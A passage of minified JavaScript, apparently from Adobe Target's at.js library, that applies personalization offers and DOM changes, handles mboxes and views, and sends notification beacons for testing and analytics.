n=document.createElement(zf);n.innerHTML=t;var r=n.firstElementChild;return f(r)?t:(r.id=e,r.outerHTML)}function To(e){var t=e[zd],n=wo(e);if(V(n)||V(t))return e;var r=e[rf];return e[rf]=r.replace(Xv,""),e[zd]=ko(n,t),e}function Io(e){return!f(e.selector)}function Do(e){if(!Io(e))return null;var t=To(e);return E(t[zd])?t:($e(pm,t),null)}function Ro(e){if(!Io(e))return null;var t=To(e);return E(t[zd])?t:($e(pm,t),null)}function No(e){if(!Io(e))return null;var t=To(e);return E(t[zd])?t:($e(pm,t),null)}function Vo(e){if(!Io(e))return null;var t=To(e);return E(t[zd])?t:($e(pm,t),null)}function Lo(e){if(!Io(e))return null;var t=To(e);return E(t[zd])?t:($e(pm,t),null)}function Mo(e){if(!Io(e))return null;var t=To(e);return E(t[zd])?t:($e(pm,t),null)}function Fo(e){if(!Io(e))return null;var t=To(e);return E(t[zd])?t:($e(pm,t),null)}function Bo(e){return Io(e)?E(e[zd])?e:($e(pm,e),null):null}function qo(e){return Io(e)?g(e[zd])?e:($e(gm,e),null):null}function Uo(e){return Io(e)?E(e[zd])?e:($e(Cm,e),null):null}function Ho(e){return Io(e)?g(e[zd])?e:($e(hm,e),null):null}function Go(e){return Io(e)?g(e[zd])?e:($e(vm,e),null):null}function Qo(e){return Io(e)?g(e[zd])?e:($e(bm,e),null):null}function Wo(e){return Io(e)?e:null}function Yo(e){return Io(e)?g(e[zd])?e:($e(ym,e),null):null}function $o(e){var t=e.content;return V(t)?($e(_m,e),null):(e.content=mo(t,{}),e)}function zo(e){var t=e[$d];if(V(t))return null;switch(t){case of:return Do(e);case cf:return Ro(e);case jf:return No(e);case Af:return Vo(e);case Of:return Lo(e);case Cf:return Mo(e);case Pf:return Fo(e);case vf:return Bo(e);case lf:return qo(e);case df:return Uo(e);case ff:return Ho(e);case pf:return Go(e);case gf:return Qo(e);case hf:return Wo(e);case mf:return Yo(e);case bf:return $o(e);default:return null}}function Jo(e){var t=e[zd];if(!ud(t))return null;if(R(t))return null;var n=_(Zv,q(zo,t));if(R(n))return null;var r=ad.default({},e);return r.content=n,r}function Ko(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).options;return ud(e)?R(e)?[]:Sv(q(wv,e)):[]}function Xo(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,o=n.pageLoad,i=void 0===o?{}:o,s=n.mboxes,c=void 0===s?[]:s,u=a.mboxes,l=void 0===u?[]:u,d=a.views,f=void 0===d?[]:d,m=Ko(i),p=P(q(Ko,c)),g=P(q(Ko,l)),h=P(q(Ko,f));return P([m,p,g,h])}function Zo(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).execute,t=void 0===e?{}:e,n=t.pageLoad,r=void 0===n?{}:n,a=t.mboxes,o=void 0===a?[]:a,i=Ev(r)||[],s=P(Sv(q(Ev,o))),c=P([i,s]),u=P(q(Ov,_(Pv,c))),l=_(jv,c),d=_(jv,u),f=l.concat(d),m={};if(R(f))return m;var p=f[0].content;return V(p)||(m.url=p),m}function ei(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).analytics;return R(e)?[]:[e]}function ti(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,o=n.pageLoad,i=void 0===o?{}:o,s=n.mboxes,c=void 0===s?[]:s,u=a.mboxes,l=void 0===u?[]:u,d=a.views,f=void 0===d?[]:d,m=a.metrics,p=void 0===m?[]:m,g=ei(i),h=P(q(ei,c)),v=P(q(ei,l)),b=P(q(ei,f)),y=P(q(ei,p));return P([g,h,v,b,y])}function ni(e,t){e.parameters=t.parameters,e.profileParameters=t.profileParameters,e.order=t.order,e.product=t.product}function ri(e,t){var n=t[0],r=t[1],a=!R(n),o=!R(r);return a||o?(a&&(e.options=n),o&&(e.metrics=r),e):e}function ai(e){switch(e.type){case bf:return st(go(e));case Mf:return xo(e);case Um:return st(Jo(e));default:return st(e)}}function oi(e,t){if(!ud(e))return st([]);if(R(e))return st([]);var n=_(t,e);return R(n)?st([]):lt(q((function(e){return ai(e)}),n)).then(Sv)}function ii(e,t){return ud(e)?R(e)?st([]):st(_(t,e)):st([])}function si(e){var t=e.response.execute;if(!g(t))return st(null);var n=t.pageLoad;if(!g(n))return st(null);var r=n.analytics,a=n.options,o=n.metrics,i=R(r)?{}:{analytics:r};return lt([oi(a,eo),ii(o,ro)]).then((function(e){return ri(i,e)}))}function ci(e){var t=e.name,n=e.analytics,r=e.options,a=e.metrics,o={name:t,analytics:n};return lt([oi(r,eo),ii(a,no)]).then((function(e){return ri(o,e)}))}function ui(e){var t=e.response.execute;if(!g(t))return st([]);var n=t.mboxes;return!ud(n)||R(n)?st([]):lt(q(ci,_(Iv,n))).then(Sv)}function li(e,t,n){return e.index===t&&e.name===n}function di(e,t,n){var r=e.prefetch,a=(void 0===r?{}:r).mboxes,o=void 0===a?[]:a;return R(o)?null:C(_((function(e){return li(e,t,n)}),o))}function fi(e,t){var n=t.index,r=t.name,a=t.state,o=t.analytics,i=t.options,s=t.metrics,c=di(e,n,r),u={name:r,state:a,analytics:o};return f(c)||ni(u,c),lt([oi(i,to),ii(s,no)]).then((function(e){return ri(u,e)}))}function mi(e){var t=e.request,n=e.response.prefetch;if(!g(n))return st([]);var r=n.mboxes;return!ud(r)||R(r)?st([]):lt(q((function(e){return fi(t,e)}),_(Dv,r))).then(Sv)}function pi(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;return R(r)?null:r[0]}function gi(e,t){var n=t.name,r=t.state,a=t.analytics,o=t.options,i=t.metrics,s=pi(e),c={name:n.toLowerCase(),state:r,analytics:a};return f(s)||ni(c,s),lt([oi(o,to),ii(i,ro)]).then((function(e){return ri(c,e)}))}function hi(e){var t=e.request,n=e.response.prefetch;if(!g(n))return st([]);var r=n.views;return!ud(r)||R(r)?st([]):lt(q((function(e){return gi(t,e)}),_(Rv,r))).then(Sv)}function vi(e){var t=e.response.prefetch;return g(t)?ii(t.metrics,ro):st([])}function bi(e){var t=e.response,n=t.remoteMboxes,r=t.remoteViews,a=t.decisioningMethod,o={};return g(n)&&(o.remoteMboxes=n),g(r)&&(o.remoteViews=r),E(a)&&(o.decisioningMethod=a),st(o)}function yi(e){return f(e)||V(e.id)?st(null):st({id:e.id})}function _i(e){var t=e.response.notifications;return ud(t)?lt(q(yi,t)).then(Sv):st([])}function Ci(e){var t=e[0],n=e[1],r=e[2],a=e[3],o=e[4],i=e[5],s=e[6],c={},u={};g(t)&&(u.pageLoad=t),R(n)||(u.mboxes=n);var l={};return R(r)||(l.mboxes=r),R(a)||(l.views=a),R(o)||(l.metrics=o),R(u)||(c.execute=u),R(l)||(c.prefetch=l),R(i)||(c.meta=i),R(s)||(c.notifications=s),c}function Pi(e){var t=j([co,oo,io])(e);return lt([si(t),ui(t),mi(t),hi(t),vi(t),bi(t),_i(t)]).then(Ci)}function ji(e){return!R(Zo(e))}function Si(e){var t=Xo(e),n={};return R(t)||(n.responseTokens=t),n}function Ai(e){var t=e[Og],n=e[xg],r={};return R(t)||(r.sandboxId=t),R(n)||(r.sandboxName=n),r}function Ei(e){var t=Si(e),n=ti(e);return R(n)||(t.analyticsDetails=n),$e(dm,e),Nt(t,ji(e)),st(e)}function Oi(e,t){var n=Si(t);n.mbox=e;var r=ti(t);return R(r)||(n.analyticsDetails=r),$e(dm,t),Nt(n,ji(t)),st(t)}function xi(e){return Ye(lm,e),Vt({error:e}),ct(e)}function wi(e,t){return Ye(lm,t),Vt({mbox:e,error:t}),ct(t)}function ki(e,t){var n=e[ap],r=t.mbox,a={},o={},i={};r===n?o.pageLoad={}:o.mboxes=[{index:0,name:r}],a.execute=o;var s=Qa(r,a);R(s)||(i.analytics=s);var c=Ai(e);return R(c)||(i.platform=c),R(i)||(a.experienceCloud=i),a}function Ti(e){var t=ye(),n=e.mbox,r=e.timeout,a=g(e.params)?e.params:{},o=function(e){return Oi(n,e)},i=function(e){return wi(n,e)},s=ki(t,e);return Rt({mbox:n}),$a(s,a).then((function(e){return Ja(e,r)})).then(Pi).then(o).catch(i)}function Ii(e,t){var n=e[ap],r=t.consumerId,a=void 0===r?n:r,o=t.request,i=t.page,s=void 0===i||i,c=Qa(a,o)
;o.impressionId=o.impressionId||Ka(s);var u=o.experienceCloud||{};R(c)||(u.analytics=c);var l=Ai(e);return R(l)||(u.platform=l),R(u)||(o.experienceCloud=u),o}function Di(e){var t=ye(),n=e.timeout,r=function(e){return Ei(e)},a=function(e){return xi(e)},o=Ii(t,e);return Rt({}),$a(o,{}).then((function(e){return Ja(e,n)})).then(Pi).then(r).catch(a)}function Ri(e,t){return Wt(t).addClass(e)}function Ni(e,t){return Wt(t).css(e)}function Vi(e,t){return Wt(t).attr(e)}function Li(e,t,n){return Wt(n).attr(e,t)}function Mi(e,t){return Wt(t).removeAttr(e)}function Fi(e,t,n){var r=Vi(e,n);Sd(r)&&(Mi(e,n),Li(t,r,n))}function Bi(e,t){return Sd(Vi(e,t))}function qi(e){return new Error("Could not find: "+e)}function Ui(e,t,n){return it((function(r,a){var o=nt((function(){var t=n(e);R(t)||(o.disconnect(),r(t))}));W((function(){o.disconnect(),a(qi(e))}),t),o.observe(wg,{childList:!0,subtree:!0})}))}function Hi(){return wg[eb]===tb}function Gi(e,t,n){return it((function(r,a){function o(){var t=n(e);R(t)?kg.requestAnimationFrame(o):r(t)}o(),W((function(){a(qi(e))}),t)}))}function Qi(e,t,n){return it((function(r,a){function o(){var t=n(e);R(t)?W(o,nb):r(t)}o(),W((function(){a(qi(e))}),t)}))}function Wi(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ye()[fp],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Wt,r=n(e);return R(r)?tt()?Ui(e,t,n):Hi()?Gi(e,t,n):Qi(e,t,n):st(r)}function Yi(e){return Vi(Nf,e)}function $i(e){return Bi(Nf,e)}function zi(e){return S((function(e){return Fi(Bf,Nf,e)}),D(en($f,e))),e}function Ji(e){return S((function(e){return Fi(Nf,Bf,e)}),D(en($f,e))),e}function Ki(e){return $e(Sm,e),Vi(Bf,Li(Bf,e,zt("<"+$f+"/>")))}function Xi(e){var t=_($i,D(en($f,e)));return R(t)||S(Ki,q(Yi,t)),e}function Zi(e){return j([zi,Xi,Ji])(e)}function es(e){var t=Vi(Bf,e);return Sd(t)?t:null}function ts(e){return _(Sd,q(es,D(en(Ff,e))))}function ns(e){return H((function(e,t){return e.then((function(){return $e(wm,t),et({remoteScript:t}),cd.default(t)}))}),st(),e)}function rs(e){return e}function as(e,t){return Ye(um,t),et({action:e,error:t}),e}function os(e,t){var n,r=Wt(t[rf]),a=Zi($t(t[zd])),o=ts(a);try{n=st(e(r,a))}catch(e){return ct(as(t,e))}return R(o)?n.then((function(){return rs(t)})).catch((function(e){return as(t,e)})):n.then((function(){return ns(o)})).then((function(){return rs(t)})).catch((function(e){return as(t,e)}))}function is(e){var t=$t(e);return B("",H((function(e,t){return e.push(An($t(t))),e}),[],D(en(rb,t))))}function ss(e){var t=ad.default({},e),n=t[zd];if(V(n))return t;var r=Wt(t[rf]);return Zt(Gf,r)?(t[$d]=jf,t[zd]=is(n),t):t}function cs(e){return e.indexOf("px")===e.length-2?e:e+"px"}function us(e,t){return Sn(An(t),e)}function ls(e){return $e(mm,e),os(us,e)}function ds(e){var t=Wt(e[rf]),n=e[zd];return $e(mm,e),et({action:e}),En(n,t),st(e)}function fs(e,t){return Pn(An(t),e)}function ms(e){return $e(mm,e),os(fs,e)}function ps(e,t){return jn(An(t),e)}function gs(e){return $e(mm,e),os(ps,e)}function hs(e,t){var n=Xt(e);return yn(Cn(An(t),e)),n}function vs(e){return $e(mm,e),os(hs,e)}function bs(e,t){return Jt(Cn(An(t),e))}function ys(e){return $e(mm,e),os(bs,e)}function _s(e,t){return Kt(_n(An(t),e))}function Cs(e){return $e(mm,e),os(_s,e)}function Ps(e,t){return Xt(Cn(An(t),e))}function js(e){return $e(mm,e),os(Ps,e)}function Ss(e){var t=e[zd],n=Wt(e[rf]);return $e(mm,e),et({action:e}),Mi(Bf,n),Li(Bf,Ki(t),n),st(e)}function As(e){var t=e[zd],n=Wt(e[rf]);return $e(mm,e),et({action:e}),S((function(e,t){return Li(t,e,n)}),t),st(e)}function Es(e,t,n){S((function(e){S((function(t,r){return e.style.setProperty(r,t,n)}),t)}),D(e))}function Os(e){var t=Wt(e[rf]),n=e[zd],r=n[nf];return $e(mm,e),et({action:e}),V(r)?Ni(n,t):Es(t,n,r),st(e)}function xs(e){var t=Wt(e[rf]),n=e[zd];return n[Kd]=cs(n[Kd]),n[Jd]=cs(n[Jd]),$e(mm,e),et({action:e}),Ni(n,t),st(e)}function ws(e){var t=Wt(e[rf]),n=e[zd];return n[Xd]=cs(n[Xd]),n[Zd]=cs(n[Zd]),$e(mm,e),et({action:e}),Ni(n,t),st(e)}function ks(e){var t=Wt(e[rf]);return $e(mm,e),et({action:e}),yn(t),st(e)}function Ts(e){var t=Wt(e[rf]),n=e[zd],r=Number(n[ef]),a=Number(n[tf]);if(isNaN(r)&&isNaN(a))return $e(jm,e),ct(e);var o=D(tn(t)),i=o[r],s=o[a];return Yt(i)&&Yt(s)?($e(mm,e),et({action:e}),r<a?_n(i,s):Cn(i,s),st(e)):($e(Pm,e),ct(e))}function Is(e){var t=ss(e);switch(t[$d]){case of:return ls(t);case cf:return ds(t);case jf:return ms(t);case Af:return gs(t);case Of:return vs(t);case Cf:return ys(t);case Pf:return Cs(t);case vf:return js(t);case lf:return As(t);case df:return Ss(t);case ff:return Os(t);case pf:return xs(t);case gf:return ws(t);case hf:return ks(t);case mf:return Ts(t);default:return st(t)}}function Ds(e){return e[$d]===yf||e[$d]===_f}function Rs(e){var t=e[rf];return Sd(t)||Ut(t)}function Ns(e){var t=e.key;if(!V(t)&&Rs(e)){var n=e[rf];Li(ab,t,n)}}function Vs(e){var t=e[af];V(t)||Mn(t)}function Ls(e){if(Rs(e)){var t=e[rf];Ds(e)?Ri(Km,t):(Ri(Jm,t),Vs(e))}else Vs(e)}function Ms(e){S(Ls,e)}function Fs(e){var t=e.key;if(V(t))return!0;if(e[$d]===vf)return e[Hp];var n=e[rf],r=Vi(ab,n);return r!==t||r===t&&!e[Hp]}function Bs(e){return Fs(e)?Is(e).then((function(){return $e(fm,e),et({action:e}),Ns(e),Ls(e),e})).catch((function(t){Ye(um,t),et({action:e,error:t}),Ls(e);var n=ad.default({},e);return n[km]=!0,n})):(Ls(e),e)}function qs(e){var t=_((function(e){return!0===e[km]}),e);return R(t)?st():(Ms(t),ct(e))}function Us(e){return Wi(e[rf]).then((function(){return e})).catch((function(){var t=ad.default({},e);return t[km]=!0,t}))}function Hs(e){return Us(e).then(Bs)}function Gs(e){return lt(q(Hs,e)).then(qs)}function Qs(e,t,n){return Wt(n).on(e,t)}function Ws(e,t,n){return Wt(n).off(e,t)}function Ys(e){return Wi(e[rf]).then((function(){return et({metric:e}),ad.default({found:!0},e)})).catch((function(){return Ye(ob,e),et({metric:e,message:ob}),e}))}function $s(e){var t=e.name,n=ur(Qp)||{};n[t]=e,cr(Qp,n)}function zs(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.page,r=void 0===n||n,a=(ur(Qp)||{})[e];if(f(a))return a;var o=t.impressionId;return f(o)?a:ad.default({page:r,impressionId:o},a)}function Js(e){S($s,e)}function Ks(e,t,n){return e[ib][sb](t,n)}function Xs(e,t,n){var r={};r[Kp]=[Xp];var a={};a[Gv]=Hv,a[Qv]=t,a[Yv]=n,a[$v]=!0,a[Jv]=!1,a[Wv]=r;try{e(a)}catch(e){return!1}return!0}function Zs(e){return ib in e&&sb in e[ib]}function ec(e,t){return Zs(kg)?Ks(kg,e,t):Xs(So,e,t)}function tc(e){var t=Qa(e,{}),n={context:{beacon:!0}};if(!R(t)){var r={};r.analytics=t,n.experienceCloud=r}return n}function nc(e,t,n){var r=za(tc(e),t);return r.notifications=n,r}function rc(e,t,n){return $a(tc(e),t).then((function(e){return e.notifications=n,e}))}function ac(e,t,n){var r={id:de(),type:t,timestamp:U(),parameters:e.parameters,profileParameters:e.profileParameters,order:e.order,product:e.product};return R(n)||(r.tokens=n),r}function oc(e,t,n){var r=e.name,a=e.state,o=ac(e,t,n);return o.mbox={name:r,state:a},o}function ic(e,t,n){var r=e.name,a=e.state,o=ac(e,t,n);return o.view={name:r,state:a},o}function sc(e){return new Promise((function(t,n){var r=va(ye());if(ec(r,JSON.stringify(e)))return $e(cb,r,e),void t();Ye(ub,r,e),n()}))}function cc(e,t,n){var r=Dr(ye()[ap]),a=ac(Ba({},r),t,[n]),o=nc(de(),r,[a]);$e(mb,e,a),et({source:e,event:t,request:o}),sc(o)}function uc(e,t,n){var r=Dr(e),a=ac(Ba({},r),t,[n]);a.mbox={name:e};var o=nc(de(),r,[a]);$e(pb,e,a),et({mbox:e,event:t,request:o}),sc(o)}function lc(e){var t=ye()[ap],n=[],r=Jp;if(S((function(e){var t=e.mbox,a=e.data;if(!f(a)){var o=a.eventTokens,i=void 0===o?[]:o;R(i)||n.push(oc(t,r,i))}}),e),!R(n)){var a=nc(t,{},n);$e(fb,n),et({source:hb,event:vb,request:a}),sc(a)}}function dc(e,t,n){var r=Dr(ye()[ap]),a=ac(Ba({},r),t,[n]);a.view={name:e};var o=nc(de(),r,[a]);$e(gb,e,a),et({view:e,event:t,request:o}),sc(o)}function fc(e){var t=e.viewName,n=e.impressionId,r=Dr(ye()[ap]),a=ac(Ba({},r),Jp,[]);a.view={name:t},$e(lb,t),rc(t,r,[a]).then((function(e){e.impressionId=n,et({view:t,event:bb,request:e}),sc(e)}))}function mc(e){if(!f(e)){var t=e.view,n=e.data,r=(void 0===n?{}:n).eventTokens,a=void 0===r?[]:r,o=t.name,i=t.impressionId,s=zs(o);if(!f(s)){var c=nc(o,{},[ic(s,Jp,a)]);c.impressionId=i,$e(db,o,a),et({view:o,event:vb,request:c}),sc(c)}}}function pc(e,t){e===Hf&&Ri(Km,t)}function gc(e,t){return!f(yb[e])&&!f(yb[e][t])}function hc(e,t,n){if(f(yb[e])){var r=y(yb);R(r)||S((function(e){S((function(r){var a=yb[e][r];Ws(t,a,n)}),y(yb[e])),delete yb[e]}),r)}}function vc(e,t,n){yb[e]=yb[e]||{},yb[e][t]=n}function bc(e,t,n,r){var a=n.type,o=n.selector,i=n.eventToken,s=O(a+":"+o+":"+i),c=function(){return r(e,a,i)};pc(a,o),t?gc(e,s)||(hc(e,a,o),vc(e,s,c),Qs(a,c,o)):Qs(a,c,o)}function yc(e,t,n,r){return Ys(n).then((function(n){n.found&&bc(e,t,n,r)}))}function _c(e,t,n,r){return lt(q((function(n){return yc(e,t,n,r)}),n)).then(jb).catch(Sb)}function Cc(e){return _c(e.name,!1,Pb(e),uc)}function Pc(e){return _c(e.name,!0,Pb(e),dc)}function jc(e){return _c(_b,!1,Pb(e),cc)}function Sc(e){return _c(Cb,!1,Pb(e),cc)}function Ac(e){var t=q(Eb,e);Vn(Av(t))}function Ec(e){var t=q(Eb,e);Ln(Sv(t))}function Oc(e){var t=_(Pv,Ev(e));return P(q(Ab,t))}function xc(e){return g(e)&&e.type!==uf}function wc(e,t,n){return q((function(e){return ad.default({key:t,page:n},e)}),_(xc,e))}function kc(e,t,n){var r=e.eventToken,a=e.responseTokens;return Gs(wc(e.content,t,n)).then((function(){return Ob({eventToken:r,responseTokens:a})})).catch((function(e){return xb(e,{eventToken:r,responseTokens:a})}))}function Tc(e){return g(e)&&e.type!==Vf}function Ic(e,t){return q(e,_(Tc,Ev(t)))}function Dc(e,t,n){var r=o({status:Rm},e,t),a=q(Vv,_(Cv,n)),i={};return R(a)||(r.status=km,i.errors=a),R(i)||(r.data=i),r}function Rc(e,t,n){var r=o({status:Rm},e,t),a=q(Vv,_(Cv,n)),i=q(Vv,_(wb,n)),s=Sv(q(xv,i)),c=Sv(q(wv,i)),u={};return R(a)||(r.status=km,u.errors=a),R(s)||(u.eventTokens=s),R(c)||(u.responseTokens=c),R(u)||(r.data=u),r}function Nc(e,t,n){return lt(Ic((function(e){return kc(e,!0)}),e)).then(t).then((function(t){return n(e),t}))}function Vc(e,t,n,r){var a=t.name;return lt(Ic((function(e){return kc(e,a,n)}),t)).then((function(n){return Rc(e,t,n)})).then((function(e){return r(t),e}))}function Lc(e){return Nc(e,(function(t){return Dc(Lm,e,t)}),Cc)}function Mc(e){return Vc(Lm,e,!0,Cc)}function Fc(e){Ac(Oc(e))}function Bc(e){if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1])){var t=e.execute,n=(void 0===t?{}:t).pageLoad,r=void 0===n?{}:n;R(r)||Fc(r)}}function qc(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;R(r)||Ec(P(q(Oc,r)))}function Uc(e){Ac(Oc(e)),Fn()}function Hc(e){return Nc(e,(function(t){return Dc($m,e,t)}),jc)}function Gc(e){return lt(q(Lc,e))}function Qc(e){return lt(q(Mc,e))}function Wc(e){return lt([Sc(e)]).then(Dc)}function Yc(e){var t=e.page;return Vc(Gp,e,t,Pc)}function $c(){}function zc(){return new Tb}function Jc(e,t,n){e.emit(t,n)}function Kc(e,t,n){e.on(t,n)}function Xc(e,t){Jc(Ib,e,t)}function Zc(e,t){Kc(Ib,e,t)}function eu(e){return{type:bf,content:e.url}}function tu(e){var t={};return t.type=of,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function nu(e){var t={};return t.type=cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ru(e){var t={};return t.type=jf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function au(e){var t={};return t.type=Af,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ou(e){var t={};return t.type=Of,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function iu(e){var t={};return t.type=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function su(e){var t={};return t.type=Pf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function cu(e){var t={};return t.type=vf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function uu(e){var t={};if(t.selector=e.selector,t.cssSelector=e.cssSelector,e.attribute===Bf)return t.type=df,t.content=e.value,t;t.type=lf;var n={};return n[e.attribute]=e.value,t.content=n,t}function lu(e){var t=e.style,n=void 0===t?{}:t,r={};return r.selector=e.selector,r.cssSelector=e.cssSelector,f(n.left)||f(n.top)?f(n.width)||f(n.height)?(r.type=ff,r.content=n,r):(r.type=pf,r.content=n,r):(r.type=gf,r.content=n,r)}function du(e){var t={};return t.type=hf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function fu(e){var t={};t.from=e.from,t.to=e.to;var n={};return n.type=mf,n.selector=e.selector,n.cssSelector=e.cssSelector,n.content=t,n}function mu(e){return Sd(e.selector)&&Sd(e.cssSelector)}function pu(e){var t={};if(R(e))return t;var n=[],r=[],a=[];S((function(e){switch(e.action){case sf:mu(e)?a.push(tu(e)):n.push({type:Lf,content:e.content});break;case uf:R(e.content)||S((function(e){return n.push({type:Vf,content:e})}),e.content);break;case cf:a.push(nu(e));break;case Sf:a.push(ru(e));break;case Ef:a.push(au(e));break;case xf:a.push(ou(e));break;case Cf:a.push(iu(e));break;case Pf:a.push(su(e));break;case vf:a.push(cu(e));break;case lf:a.push(uu(e));break;case ff:a.push(lu(e));break;case hf:a.push(du(e));break;case mf:a.push(fu(e));break;case bf:n.push(eu(e));break;case yf:r.push({type:Hf,selector:e.selector,eventToken:e.clickTrackId})}}),e);var o={};if(!R(a)&&n.push({type:Um,content:a}),!R(n)&&(o.options=n),!R(r)&&(o.metrics=r),R(o))return t;var i={};return i.pageLoad=o,t.execute=i,t}function gu(e,t){var n={};if(R(t))return n;var r=[],a=[];S((function(e){switch(e.action){case sf:r.push({type:Lf,content:e.content});break;case uf:R(e.content)||S((function(e){return r.push({type:Vf,content:e})}),e.content);break;case bf:r.push(eu(e));break;case _f:a.push({type:Hf,eventToken:e.clickTrackId})}}),t);var o={name:e};if(!R(r)&&(o.options=r),!R(a)&&(o.metrics=a),R(o))return n;var i={},s=[o];return i.mboxes=s,n.execute=i,n}function hu(e,t,n){return n?pu(t):gu(e,t)}function vu(e){var t=e.status,n=e.data,r={status:t,pageLoad:!0};return f(n)||(r.data=n),r}function bu(e){var t=e.status,n=e.mbox,r=e.data,a={status:t,mbox:n.name};return f(r)||(a.data=r),a}function yu(e){var t=e.status,n=e.view,r=e.data,a={status:t,view:n.name};return f(r)||(a.data=r),a}function _u(e){var t=e.status,n=e.data,r={status:t,prefetchMetrics:!0};return f(n)||(r.data=n),r}function Cu(e){if(f(e))return[null];var t=q(vu,[e]);return Lb(t)&&Ye(Db,e),t}function Pu(e){if(f(e))return[null];var t=q(bu,e);return Lb(t)&&Ye(Rb,e),t}function ju(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:lc;if(f(e))return[null];var n=q(bu,e);return Lb(n)&&Ye(Rb,e),t(e),n}function Su(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:mc;if(f(e))return[null];var n=q(yu,[e]);return Lb(n)&&Ye(Nb,e),e.view.page?(t(e),n):n}function Au(e){if(f(e))return[null];var t=q(_u,[e]);return Lb(t)&&Ye(Vb,e),t}function Eu(e){var t=P([Cu(e[0]),Pu(e[1]),ju(e[2]),Au(e[3])]),n=_(bv,t),r=_(Cv,n);return R(r)?st(n):ct(r)}function Ou(e){return ct(e)}function xu(e,t){if(!R(t)){var n=t.options;R(n)||S((function(t){if(t.type===Lf){var n=of,r=t.content;t.type=Um,t.content=[{type:n,selector:e,content:r}]}}),n)}}function wu(e,t){var n=t.metrics;if(!R(n)){var r=t.name;S((function(t){t.name=r,t.selector=t.selector||e}),n)}}function ku(e,t){var n=ad.default({},t),r=n.execute,a=void 0===r?{}:r,o=n.prefetch,i=void 0===o?{}:o,s=a.pageLoad,c=void 0===s?{}:s,u=a.mboxes,l=void 0===u?[]:u,d=i.mboxes,f=void 0===d?[]:d;return xu(e,c),S((function(t){return xu(e,t)}),l),S((function(t){return wu(e,t)}),l),S((function(t){return xu(e,t)}),f),S((function(t){return wu(e,t)}),f),n}function Tu(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;R(r)||Js(r)}function Iu(e){var t=[],n=e.execute,r=void 0===n?{}:n,a=r.pageLoad,o=void 0===a?{}:a,i=r.mboxes,s=void 0===i?[]:i;R(o)?t.push(st(null)):t.push(Hc(o)),R(s)?t.push(st(null)):t.push(Gc(s));var c=e.prefetch,u=void 0===c?{}:c,l=u.mboxes,d=void 0===l?[]:l,f=u.metrics,m=void 0===f?[]:f;return R(d)?t.push(st(null)):t.push(Qc(d)),ud(m)&&!R(m)?t.push(Wc(u)):t.push(st(null)),Nn(),lt(t).then(Eu).catch(Ou)}function Du(e,t){W((function(){return e.location.replace(t)}))}function Ru(e){return Sd(e)||Ut(e)?e:Gf}function Nu(e){Ri(Jm,e)}function Vu(e){var t=e.mbox,n=e.selector,r=e.offer,a=ye(),o=t===a[ap];if(R(r))return $e(Om),Nu(n),Nn(),void Bt({mbox:t});var i=ku(n,hu(t,r,o)),s=Zo(i);if(!R(s)){var c=s.url;return $e(xm,s),qt({url:c}),void Du(kg,c)}Lt({mbox:t}),Bc(i),Iu(i).then((function(e){R(e)||Mt({mbox:t,execution:e})})).catch((function(e){return Ft({error:e})}))}function Lu(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefetch,n=void 0===t?{}:t,r=e.execute,a=void 0===r?{}:r,o=a.pageLoad,i=void 0===o?{}:o,s=a.mboxes,c=void 0===s?[]:s,u=n.pageLoad,l=void 0===u?{}:u,d=n.views,f=void 0===d?[]:d,m=n.mboxes,p=void 0===m?[]:m;return R(i)&&R(c)&&R(l)&&R(f)&&R(p)}function Mu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.selector,r=e.response;if(Lu(r))return $e(Om),Nu(n),Nn(),Bt({}),Xc(yg),st();var a=ku(n,r),o=Zo(a);if(!R(o)){var i=o.url;return $e(xm,o),qt({url:i}),Xc(_g),Du(kg,i),st()}return Lt({}),Tu(a),Xc(bg),Bc(a,t),Iu(a).then((function(e){R(e)||Mt({execution:e})})).catch((function(e){return Ft({error:e})}))}function Fu(e){var t=e[gg];if(R(t))return!1;var n=t.request,r=t.response;return!R(n)&&!R(r)}function Bu(e){return e[gg]}function qu(e){window.__target_telemetry.addServerStateEntry(e)}function Uu(e){Ye(Mb,eg,e),Xc(yg),et({source:Mb,error:e}),Nn()}function Hu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={selector:Gf,response:e};$e(Mb,Qm,e),et({source:Mb,response:e}),Mu(n,t).catch(Uu)}function Gu(e,t){var n=ad.default({},t),r=n.execute,a=n.prefetch,o=e[Mp],i=e[Lp];return r&&(n.execute.mboxes=void 0),r&&!o&&(n.execute.pageLoad=void 0),a&&(n.prefetch.mboxes=void 0),a&&!i&&(n.prefetch.views=void 0),n}function Qu(e){var t=Bu(e),n=t.request,r=t.response,a=!0;$e(Mb,ag),et({source:Mb,serverState:t});var o=Gu(e,r);Bc(o),qc(o),qu(n),Pi({request:n,response:o}).then((function(e){return Hu(e,a)})).catch(Uu)}function Wu(){if(!qe())return Ye(Mb,Jf),void et({source:Mb,error:Jf});var 